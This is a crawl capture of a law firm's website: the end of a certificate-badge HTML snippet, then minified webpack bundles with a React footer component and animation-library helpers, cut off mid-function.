                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260127%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260127T190034Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-7e030a08a25da32fa43b.js
body_size: 7258
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),M=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),R={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:M,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(R.Container,{id:t},d.createElement(R.Inner,null,d.createElement(R.FooterTop,null,d.createElement(R.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(R.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(R.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(R.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(R.SvgChevron,null))),e.links&&d.createElement(R.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(R.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(R.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(R.FooterBottom,null,d.createElement(R.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(R.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(R.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(R.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(R.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(R.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(R.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-7e030a08a25da32fa43b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4378-5736f4acc53631eaae54.js
body_size: 30780
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4378],{4394:(t,e,n)=>{n.d(e,{K:()=>r,k:()=>o});var r=function(){},o=function(){}},655:(t,e,n)=>{n.d(e,{CR:()=>s,XA:()=>u,ZT:()=>o,_T:()=>a,ev:()=>c,pi:()=>i});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}function u(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create,Object.create},2445:(t,e,n)=>{function r(t){return"object"==typeof t&&"function"==typeof t.start}n.d(e,{H:()=>r})},8488:(t,e,n)=>{n.d(e,{C:()=>r});var r=function(t){return Array.isArray(t)}},6861:(t,e,n)=>{n.d(e,{ev:()=>pt,b8:()=>vt});var r=n(655),o=n(4394),i=n(6773);function a(t,e){return t*Math.sqrt(1-e*e)}const u=["duration","bounce"],s=["stiffness","damping","mass"];function c(t,e){return e.some((e=>void 0!==t[e]))}function l(t){var{from:e=0,to:n=1,restSpeed:l=2,restDelta:d}=t,p=(0,r._T)(t,["from","to","restSpeed","restDelta"]);const v={done:!1,value:e};let{stiffness:m,damping:h,mass:y,velocity:g,duration:b,isResolvedFromDuration:x}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!c(t,s)&&c(t,u)){const n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let u,s;(0,o.K)(t<=1e4,"Spring duration must be 10 seconds or less");let c=1-e;c=(0,i.u)(.05,1,c),t=(0,i.u)(.01,10,t/1e3),c<1?(u=e=>{const r=e*c,o=r*t;return.001-(r-n)/a(e,c)*Math.exp(-o)},s=e=>{const r=e*c*t,o=r*n+n,i=Math.pow(c,2)*Math.pow(e,2)*t,s=Math.exp(-r),l=a(Math.pow(e,2),c);return(.001-u(e)>0?-1:1)*((o-i)*s)/l}):(u=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,s=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<12;n++)r-=t(r)/e(r);return r}(u,s,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*c*Math.sqrt(r*e),duration:t}}}(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(p),w=f,A=f;function C(){const t=g?-g/1e3:0,r=n-e,o=h/(2*Math.sqrt(m*y)),i=Math.sqrt(m/y)/1e3;if(void 0===d&&(d=Math.min(Math.abs(n-e)/100,.4)),o<1){const e=a(i,o);w=a=>{const u=Math.exp(-o*i*a);return n-u*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},A=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)w=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);w=a=>{const u=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-u*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return C(),{next:t=>{const e=w(t);if(x)v.done=t>=b;else{const r=1e3*A(t),o=Math.abs(r)<=l,i=Math.abs(n-e)<=d;v.done=o&&i}return 